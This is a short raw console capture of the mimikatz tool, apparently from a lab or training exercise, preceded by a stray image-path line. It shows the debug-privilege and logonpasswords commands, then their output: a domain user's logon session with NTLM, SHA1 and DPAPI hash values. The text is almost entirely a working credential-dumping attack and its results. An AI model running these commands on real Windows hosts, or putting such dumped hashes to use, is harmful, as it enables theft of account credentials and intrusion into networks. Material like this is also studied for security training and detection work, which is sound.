 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
...
Authentication Id : 0 ; 1142030 (00000000:00116d0e)
Session           : Interactive from 0
User Name         : jen
Domain            : CORP
Logon Server      : DC1
Logon Time        : 2/27/2023 7:43:20 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1124
        msv :
         [00000003] Primary
         * Username : jen
         * Domain   : CORP
         * NTLM     : 369def79d8372408bf6e93364cc93075
         * SHA1     : faf35992ad0df4fc418af543e5f4cb08210830d4
         * DPAPI    : ed6686fedb60840cd49b5286a7c08fa4
        tspkg :
        wdigest :